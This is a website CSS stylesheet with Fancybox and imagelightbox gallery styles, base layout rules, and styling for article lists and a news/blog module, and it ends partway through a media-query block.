.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

hr.swirl { margin: 1.5rem; height: 1px; border: none; position: relative; }

hr.swirl::after { content: url("/images/swirl.png"); position: absolute; top: 50%; left: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

hr.swirl.center::after { left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #3C89CD; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 1.5rem 1.5rem; }

.h3-box h3 { margin: 0 -1.5rem 1rem; padding: 0.6rem 1.5rem; line-height: auto; border: 1px solid #3C89CD; color: #fff; background-color: #3C89CD; }

.h3-box .custom-list li { color: #201F1F; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

.button.hollow { border-width: 2px; }

.button.hollow:hover, .button.hollow:focus { background: #D31F29 !important; color: #fff !important; border-color: #fff !important; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #D31F29; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid #4e0b0f; background: #a71820; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #7a1218; }

.paged-results a.page-notselected:hover { color: #fff; background: #a71820; border: 1px solid #4e0b0f; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #D31F29; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #D31F29; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1rem 0 0; text-align: left; }
